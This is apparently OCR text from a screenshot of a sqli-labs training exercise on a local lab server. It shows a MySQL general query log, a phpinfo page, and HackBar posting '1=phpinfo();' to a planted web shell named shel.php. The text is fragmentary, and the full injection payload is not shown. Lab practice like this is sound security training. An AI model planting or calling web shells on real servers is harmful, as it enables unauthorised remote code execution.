 192.168.75.161:8080/Less-38/shel.php
导入书签... 新手上路 sqli labs DVWA
C:\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Version: 5.7.26 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 2024-11-0
2024-11-09T17:51:18.027332Z 27 Query show global variables like '%general%' 2024-11-09T17:53:07.255268Z 28 Connect root@localhost on security using TCP/IP 2024-11-09T17:53:08.943296Z 29 Quit 2024-
TCP/IP 2024-11-09T17:55:00.947455Z 30 Init DB security 2024-11-09T17:55:00.948390Z 30 Query SELECT * FROM users WHERE id='
PHP Version 5.4.45
php
System Windows NT DESKTOP-CP35IDM 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.75.161:8080/Less-38/shel.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=phpinfo();